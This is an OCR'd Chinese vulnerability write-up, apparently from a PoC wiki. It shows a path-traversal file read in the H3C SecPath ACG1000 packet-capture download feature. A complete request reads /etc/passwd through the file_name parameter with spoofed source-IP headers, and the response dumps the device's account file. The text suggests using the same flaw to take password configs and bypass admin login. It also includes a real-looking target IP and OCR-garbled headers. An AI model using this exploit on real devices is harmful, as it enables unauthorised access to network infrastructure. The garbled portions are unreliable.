 文件读取漏洞
当任意文件读取漏洞存在于前台时，除了读取源码以外，还可以获取设备中的密码配置文件做权限绕过获取后台
权限，配置文件路径获取也可以通过手册或询问工作人员得知
与文件下载有交互的地方
在黑盒的情况下要找到更多与文件有交互的位置，通过测试判断是否可以读取其他文件
例如：https://www.yuque.com/peiqiwiki/peiqi-poc-wiki/lxfhif
文件下载功能点
存在漏洞点的功能有两个
H3C SecPath ACG1000
系统管理 > 系统维护 > 抓包工具
H3C [Root]
监控统计
日志查询
网络配置
网络优化
应用缓存
服务质量管理
用户管理
对象管理
上网行为管理
安全防护
VPN
系统管理
授权管理
管理员
系统设定
高可用性
日志设定
部署方式
VRF配置
系统维护
系统诊断工具
信息收集
抓包工具
SNMP
无线非经
抓包工具
接口 -
协议 TCP
源IP 0.0.0.0 源端口 0 (0-65535)
目的IP 0.0.0.0 目的端口 0 (0-65535)
高级选项 >>
开始 停止
文件列表
(注：仅保留最后一次抓包生成的文件，请及时导出抓包文件)
文件名称 文件大小(Byte) 结束时间 操作
capture_file_20210602_135610.pcap 20972751 2021-06-02 13:56:13
PeiQi文库
PeiQi文库
点击下载抓包更改请求
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /webui/?g=sys_dia_data_check&file_name=../../../../../../../../etc/passwd
HTTP/1.1
2 Host:
3 Upgra : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://60.2.216.130:8001/webui/?g=sys_capture_config&load_status=1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: coo USGSESSID=4e4b1ba602dd92a972a45ecacc4b7101
10 x-forwarded
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Pragma: no-cache
4 Cache-control: private
5 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
6 Content-type: text/html; charset=utf-8
7 Connection: close
8 Date: Fri, 04 Jun 2021 03:11:15 GMT
9 Server: lighttpd/1.4.39
10 Content-Length: 187
11
12 root::0:0:root:/:/bin/sh<br />
13 nobody:x:0:0:nobody:/nonexistent:/bin/false<br />
14 sshd::103:103::/var/run/sshd:/bin/sh<br />
15 postgres:x:1000:1000:Linux User,,,:/disk/db/data:/bin/sh<br />
16
PeiQi文库